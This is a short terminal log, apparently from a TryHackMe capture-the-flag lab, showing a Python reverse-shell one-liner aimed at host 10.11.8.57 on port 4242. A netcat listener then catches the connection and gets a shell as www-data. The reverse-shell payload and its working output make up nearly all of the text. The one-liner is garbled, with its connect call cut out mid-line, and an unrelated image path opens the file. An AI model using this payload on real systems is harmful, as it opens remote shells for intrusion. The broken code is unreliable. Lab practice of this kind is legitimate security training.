 Select Start Date First
>> Enter command: export RHOST="10.11.8.57";export RPORT=4242;python -c 'import socket,os,pty;s=socket.socket()
s.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")'
~/ctf_challenges/TryHackMe/boiler_ctf on main! ⌚ 18:49:56
$
~/ctf_challenges/TryHackMe/boiler_ctf on main! ⌚ 18:49:57
$
~/ctf_challenges/TryHackMe/boiler_ctf on main! ⌚ 18:49:58
$ nc -vnlp 4242
Listening on 0.0.0.0 4242
Connection received on 10.10.253.57 51772
$ whoami
whoami
www-data
$